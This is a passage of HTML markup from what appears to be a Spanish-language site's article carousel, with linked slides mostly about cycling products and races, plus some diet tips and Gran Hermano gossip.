			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
